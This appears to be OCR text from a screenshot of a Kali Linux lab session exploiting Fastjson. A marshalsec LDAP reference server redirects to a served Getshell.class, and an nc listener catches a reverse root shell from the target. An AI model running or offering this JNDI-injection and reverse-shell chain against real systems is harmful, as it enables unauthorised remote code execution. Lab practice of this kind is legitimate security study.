 root@kali: /opt/tools/Fastjson
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/opt/tools/Fastjson]
└─# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://192.168.12.152:808
0/#Getshell" 9999
Listening on 0.0.0.0:9999
Send LDAP reference result for Getshell redirecting to http://192.168.12.152:8080/Getshell.class
文件系统
主文件夹
root@kali: /opt/tools/Fastjson
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/opt/tools/Fastjson]
└─# python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.12.130 - - [12/Apr/2023 11:36:55] "GET /Getshell.class HTTP/1.1" 200 -
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/opt/tools/Fastjson]
└─# nc -lvp 5555
listening on [any] 5555 ...
192.168.12.130: inverse host lookup failed: Unknown host
connect to [192.168.12.152] from (UNKNOWN) [192.168.12.130] 47212
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c591f441ecab:/#
Fastjson - Thunar
文件(F) 编辑(E) 视图(V) 转到(G) 书签(B) 帮助(H)
opt tools Fastjson
警告: 您正在使用超级帐户。可能会损害您的系统。
位置
root
设备
文件系统
cdrom0
Getshell.class
marshalsec-0.0.3-
SNAPSHOT-all.jar